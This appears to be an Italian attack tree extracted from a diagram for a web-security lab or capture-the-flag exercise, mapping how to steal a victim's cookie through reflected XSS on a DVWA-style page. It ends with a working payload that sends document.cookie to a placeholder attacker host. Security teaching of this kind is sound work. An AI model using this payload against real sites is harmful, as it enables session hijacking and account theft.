 P
Ottenimento
cookie vittima
P
Bandierina
AND
P
Lettura file di log
Web server
Esecuzione di codice Javascript arbitrario
(Invio richiesta a Web server remoto)
P
AND
P
Attivazione
Web server
Login come
utente admin
P
Iniezione di
Javascript
P
Iniezione
remota
P
AND
P
Caricamento pagina
/vulnerabilities/xss_r/
Inserimento nel form “Messaggio”
P
<img src=x onerror=this.src=
‘http://IP-Web/?c=’+document.cookie>